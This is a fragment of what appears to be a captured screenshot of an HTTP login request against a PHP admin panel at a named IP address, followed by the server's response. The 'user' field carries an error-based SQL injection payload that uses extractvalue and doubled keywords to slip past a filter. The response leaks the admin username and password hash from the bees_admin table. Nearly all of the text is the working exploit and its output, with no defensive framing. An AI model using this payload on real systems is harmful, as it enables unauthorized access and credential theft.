 7
10 Referer: http://146.56.235.172:8082/admin/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=85ddt4k2irfemnl73l5l8cnk70
14 Connection: keep-alive
15
16 user=
admin%27+or+extractvalue(1,concat(0x7e,(seselectlect+gr+group+oup_c
oncat(admin_name,admin_password)+fr+from+om+bees_admin),0x7e))
%23&password=admin&code=c65c&submit=true&submit.x=47&submit.y=28
<p>
操作数据库失败XPATH syntax error:
'~meetsec2446d54c2e68d221db9cff65'<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='admin' or
extractvalue(1,concat(0x7e,(select
group_concat(admin_name,admin_password) from bees_admin),0x7e))
#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="text-decration:none"
>
返回